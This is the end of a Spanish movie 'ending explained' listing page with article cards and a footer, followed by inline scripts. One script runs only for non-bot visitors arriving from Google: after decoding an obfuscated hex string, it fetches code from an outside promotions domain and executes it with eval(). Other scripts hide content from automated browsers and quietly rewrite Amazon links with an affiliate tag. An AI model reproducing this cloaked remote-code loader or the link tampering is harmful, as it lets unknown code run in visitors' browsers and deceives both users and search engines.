                <a href="/la-saga-crepusculo-amanecer-parte-1-2011/">
											<img src="https://img.youtube.com/vi/sunZG5puPbE/0.jpg" alt="La saga Crepúsculo: Amanecer - Parte 1 (2011) - Final Explicado" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-saga-crepusculo-amanecer-parte-1-2011/" itemprop="headline">La saga Crepúsculo: Amanecer - Parte 1 (2011) - Final Explicado</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">arroz</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cinecalidad.cloud/la-saga-crepusculo-amanecer-parte-1-2011/">

                <meta itemprop="author" content="cinecalidad.cloud">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-razon-de-estar-contigo-un-nuevo-viaje-2019/">
											<img src="https://img.youtube.com/vi/7mljHYAgE1M/0.jpg" alt="La razón de estar contigo: Un nuevo viaje (2019) - Final Explicado" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-razon-de-estar-contigo-un-nuevo-viaje-2019/" itemprop="headline">La razón de estar contigo: Un nuevo viaje (2019) - Final Explicado</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">arroz</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cinecalidad.cloud/la-razon-de-estar-contigo-un-nuevo-viaje-2019/">

                <meta itemprop="author" content="cinecalidad.cloud">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-princesa-de-la-isla-2016/">
											<img src="https://img.youtube.com/vi/5oDZFPFW7Bw/0.jpg" alt="La princesa de la isla (2016) - Final Explicado" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-princesa-de-la-isla-2016/" itemprop="headline">La princesa de la isla (2016) - Final Explicado</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">arroz</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cinecalidad.cloud/la-princesa-de-la-isla-2016/">

                <meta itemprop="author" content="cinecalidad.cloud">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
</main>




<div class="pagination">

    


    
            <strong aria-current="page">1</strong>

        
            <a href="/page/2">2</a>

        
            <a href="/page/3">3</a>

        


    
        <a href="/page/2" rel="next">Siguiente &rsaquo;</a>

        <a href="/page/23" rel="last">Última &raquo;</a>

    
</div>



<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>cinecalidad.cloud</h3>

        <p style="margin: 10px 0; color: #ccc;">cinecalidad.cloud</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/peliculas-gratis" style="color: #fff;">peliculas-gratis</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 cinecalidad.cloud. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#1f7d706b767570717376717a5f78727e7673317c7072" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://cinecalidad.cloud/",
					"website_privacy_policy_url": "https://cinecalidad.cloud/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Cine+de+Calidad+gratis", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"882f6a63f88c48eeac26d3146f83d97e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
